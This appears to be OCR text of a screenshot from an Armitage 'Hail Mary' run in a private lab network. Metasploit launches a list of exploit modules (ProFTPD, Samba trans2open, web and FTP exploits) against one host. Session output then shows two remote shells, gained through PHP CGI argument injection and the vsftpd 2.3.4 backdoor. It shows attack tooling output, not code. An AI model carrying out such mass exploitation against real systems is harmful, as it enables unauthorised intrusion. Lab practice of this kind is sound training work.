 Console X Hail Mary X
[*] 192.168.56.101:21 (linux/ftp/proftp_telnet_iac)
[*] 192.168.56.101:80 (multi/http/sun_jsws_dav_options)
[*] 192.168.56.101:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 192.168.56.101:21 (linux/ftp/proftp_sreplace)
[*] 192.168.56.101:80 (linux/http/linksys_apply_cgi)
[*] 192.168.56.101:139 (linux/samba/trans2open)
[*] 192.168.56.101:445 (linux/samba/trans2open)
[*] 192.168.56.101:80 (multi/realserver/describe)
[*] 192.168.56.101:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell php
Info:
Tunnel: 192.168.56.102:46381 -> 192.168.56.101:7514 (192.168.56.101)
Via: exploit/multi/http/php_cgi_arg_injection
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
Session ID: 2
Type: shell unix
Info:
Tunnel: 192.168.56.102:34635 -> 192.168.56.101:6200 (192.168.56.101)
Via: exploit/unix/ftp/vsftpd_234_backdoor
Encrypted: false
UUID:
CheckIn: <none>
Registered: No